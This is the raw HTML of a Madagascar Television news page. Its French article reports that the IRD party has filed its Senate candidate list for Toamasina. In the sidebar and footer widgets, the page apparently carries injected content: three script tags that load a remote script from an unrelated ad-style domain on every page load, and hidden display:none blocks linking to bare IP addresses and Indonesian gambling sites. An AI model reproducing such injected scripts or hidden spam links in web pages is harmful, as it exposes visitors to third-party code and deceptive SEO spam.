

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/senatoriale-lird-toamasina-presente-ses-candidats/
body_size: 7758
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Sénatoriale : L’IRD Toamasina présente ses candidats | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Sénatoriale : L’IRD Toamasina présente ses candidats Flux des commentaires" href="https://matv.mg/senatoriale-lird-toamasina-presente-ses-candidats/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/137580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/senatoriale-lird-toamasina-presente-ses-candidats/" />
<link rel='shortlink' href='https://matv.mg/?p=137580' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fsenatoriale-lird-toamasina-presente-ses-candidats%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fsenatoriale-lird-toamasina-presente-ses-candidats%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-137580 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/air-madagascar-prolongement-de-la-suspension-des-vols-internationaux/" rel="prev"><span class="meta-nav">&larr;</span> Air Madagascar : Prolongement de la suspension des vols  internationaux</a></div>
					<div class="nav-next"><a href="https://matv.mg/sim-le-secteur-industriel-est-a-genoux/" rel="next">SIM : Le secteur industriel est à genoux <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-137580" class="post-137580 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Sénatoriale : L’IRD Toamasina présente ses candidats</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/senatoriale-lird-toamasina-presente-ses-candidats/" title="09:27" rel="bookmark"><span class="entry-date">9 octobre 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2020/10/44-7.jpg"><img decoding="async" class="alignnone size-full wp-image-137581" src="http://matv.mg/wp-content/uploads/2020/10/44-7.jpg" alt="" width="500" height="300" srcset="https://matv.mg/wp-content/uploads/2020/10/44-7.jpg 500w, https://matv.mg/wp-content/uploads/2020/10/44-7-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: justify;">L’IRD Toamasina pré­sente ses candidats. Après Fianarantsoa et Mahajanga, l’IRD a déposé ses dossiers aux prochaines sénatoriales auprès de l’Organe de Vérification et d’Enregistrement de Candidatures de Toamasina. C’est la troisième province où l’IRD présente des candidats.<br />
Cette liste IRD dans la province de Toamasina est dirigée par Tang Donat Manasoa et Emeline Rakotobe. Le premier a été deux fois député de Madagascar élu dans le district de Mahanoro. La seconde est l’actuelle députée d’Amparafaravola. Les trois autres noms de la liste sont Jean Christian Razafimanana, Pierre Roger Razafindraoelina et Guy Ramarosandratana.</p>
<p style="text-align: right;"><strong>Velo Ghislain</strong></p>
<a href="https://matv.mg/senatoriale-lird-toamasina-presente-ses-candidats/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/senatoriale-lird-toamasina-presente-ses-candidats/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/senatoriale-lird-toamasina-presente-ses-candidats/" title="Permalien pour Sénatoriale : L’IRD Toamasina présente ses candidats" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/air-madagascar-prolongement-de-la-suspension-des-vols-internationaux/" rel="prev"><span class="meta-nav">&larr;</span> Air Madagascar : Prolongement de la suspension des vols  internationaux</a></div>
					<div class="nav-next"><a href="https://matv.mg/sim-le-secteur-industriel-est-a-genoux/" rel="next">SIM : Le secteur industriel est à genoux <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4739b48f3b","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
